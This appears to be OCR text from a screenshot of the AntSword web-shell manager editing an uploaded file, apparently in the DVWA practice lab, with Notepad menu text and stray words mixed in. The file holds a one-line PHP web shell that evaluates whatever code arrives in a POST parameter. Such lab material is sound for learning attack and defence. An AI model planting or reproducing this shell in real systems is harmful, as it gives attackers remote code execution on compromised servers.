 中国蚁剑
AntSword 编辑 窗口 调试
10.12.162.1
编辑: /var/www/html/hackable/uploads/x.php
/var/www/html/hackable/uploads/x.php 刷新 高亮 用此编码打开 保存
1 admin admin
2 1 <?php @eval($_POST["pass"]);?>
3
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川